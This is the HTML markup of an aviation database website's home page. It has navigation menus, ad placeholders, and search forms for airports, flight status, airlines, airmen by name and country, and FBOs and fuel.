<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
